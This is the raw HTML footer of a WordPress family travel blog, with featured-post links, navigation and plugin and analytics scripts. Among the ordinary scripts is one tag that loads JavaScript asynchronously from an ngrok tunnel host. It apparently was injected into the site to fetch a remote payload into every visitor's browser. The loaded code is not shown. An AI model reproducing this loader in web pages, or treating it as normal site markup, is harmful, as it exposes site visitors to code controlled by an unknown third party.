					<img src="[data-uri]" alt="First Day in Japan" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" alt="First Day in Japan" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">First Day in Japan</h3>
		<div class="featured-date">April 24, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/first-day-in-japan/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3830">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/" rel="bookmark">Trek to Whister Crankworx 2022</a>
	
					<img src="[data-uri]" alt="Trek to Whister Crankworx 2022" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" decoding="async" class="lazyload" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" alt="Trek to Whister Crankworx 2022" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Trek to Whister Crankworx 2022</h3>
		<div class="featured-date">August 14, 2022</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3123">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/" rel="bookmark">We visit the firing range at the Wild West Shooting Centre</a>
	
					<img src="[data-uri]" alt="We visit the firing range at the Wild West Shooting Centre" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="1612" data-eio-rheight="1209" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" alt="We visit the firing range at the Wild West Shooting Centre" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">We visit the firing range at the Wild West Shooting Centre</h3>
		<div class="featured-date">October 4, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>		</div>
	

					</div><!--/#footer-top-->
		
				
		<div class="container dark" id="footer-widgets">			
			<div class="pad group">
																						
				<div class="footer-widget-2 grid one-third ">
					<div id="responsive_lightbox_image_widget-7" class="widget rl-image-widget"><h3 class="group"><span></span></h3><img class="rl-image-widget-image" src="" width="" height="" title="" alt="" /><div class="rl-image-widget-text"></div></div>				</div>
				
																		
				<div class="footer-widget-3 grid one-third last">
					<div id="responsive_lightbox_image_widget-5" class="widget rl-image-widget"><h3 class="group"><span></span></h3><a href="https://www.beforetheygrowup.ca" class="rl-image-widget-link"><img class="rl-image-widget-image lazyload" src="[data-uri]" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" decoding="async" data-eio-rwidth="984" data-eio-rheight="748" /><noscript><img class="rl-image-widget-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-eio="l" /></noscript></a><div class="rl-image-widget-text"></div></div>				</div>
				
												</div><!--/.pad-->
		</div><!--/.container-->	
					
					<div id="wrap-nav-footer" class="wrap-nav">
				<div class="container">
							<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-footer-menu-widget-container"><ul id="nav-footer" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-our-trip/">About Our Trip</a></span></li>
<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a></span></li>
</ul></div>		</nav>
						</div>
			</div>
				
		<div id="footer-bottom">
			<div class="container">				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>			
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p> &copy; 2025. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
			</div><!--/.container-->
		</div><!--/#footer-bottom-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<div id="glt-translate-trigger"><span class="translate">EN | FR | DE | 日本</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div>
<link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media='all' />
<style id='nimble-global-inline-style-inline-css'>
.nb-loc [data-sek-level], .nb-loc [data-sek-level] p, .nb-loc [data-sek-level] .sek-btn, .nb-loc [data-sek-level] button, .nb-loc [data-sek-level] input, .nb-loc [data-sek-level] select, .nb-loc [data-sek-level] optgroup, .nb-loc [data-sek-level] textarea, .nb-loc [data-sek-level] ul, .nb-loc [data-sek-level] ol, .nb-loc [data-sek-level] li{font-size:18px;}
</style>











	
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beforetheygrowup.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"58b51441fe"},"skope_id":"skp__tax_rl_media_folder_91","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/www.beforetheygrowup.ca\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":[],"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
/* ]]> */
</script><script type="text/javascript" id="nb-jquery" src="https://www.beforetheygrowup.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJytjsEKwjAQRP/Gk+lSFJNL8VvSuKYpySZmN1X/3iC9eBcGhhmGx8CzqEAuthsyrF2PhvW9m0rBVys4pEDDykfoY5dJkARKbD4QQ0UumThsqGLwi8z5BZYZheGOVhas3/on/J3nbYz97869pmnUZ2P0xZz0wc3T+AEIs1a1'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?m=1748876837'></script><script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"featherlight","selector":"lightbox","customEvents":"","activeGalleries":true,"openSpeed":250,"closeSpeed":250,"closeOnClick":"background","closeOnEsc":true,"galleryFadeIn":100,"galleryFadeOut":300,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","nonce":"7f7c274b99","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbEOwiAURf/GyfJCTUMcGr8F8VZBoMh7VP17uzQuDk735A7n0LN0bs6CLFRiu/rMtF6NUTu7WLGVLDOEaYpWinf3+iWVfFaB9/S3hBHhpN/2l0BuSFhzsNIq5kyBKTwa6ltNES+O/oKtfEqjNsNw0L0xx507j/oDQTlMpQ=='></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SRYLXQ6DT6" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beforetheygrowup.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SRYLXQ6DT6");
/* ]]> */
</script><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,de,ja', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type = "text/javascript" src="https://heroic-skink-partially.ngrok-free.app/livelongandprosper/u1I0Be6lAD.js" async></script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/js/scripts.js?m=1713027430'></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b416d00670","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbsOwjAMAP+GicYKVVUxVHyLSV1IlEexnVb8PQExMLKe7nSwr50rWSkrrLHefBZoqApxhxsqMqAIqUAQWPhjzib5bIIc4SfWOyVqCqFWppLffnhU4qdZvG5+ln+KskfjkEv7x+/lkiY7DkNvT+N4PrjrZF8pKUIa'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/themes/featureon/js/scripts.js?ver=6.5.6" id="featureon-scripts-js"></script><script type="text/javascript" id="scriptdefault-wplp-js-extra">
/* <![CDATA[ */
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVyzEOgzAMQNHbdCKYVEKwII5SBWraoMSxYqe5fmFjZf16HyqbNZEiKegXIwps6LRkTAS7ALlfu0sDF8ahfDzJmYJTFDWcROXUUj1jNkuhd8A2errxVg782vIBj2mOkx3659jbzg6PdZnsHzdAPeo='></script><script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
/* ]]> */
</script><script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
/* ]]> */
</script><script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script></body>
</html>
<!-- Dynamic page generated in 0.260 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-09-06 13:00:19 -->

<!-- Compression = gzip -->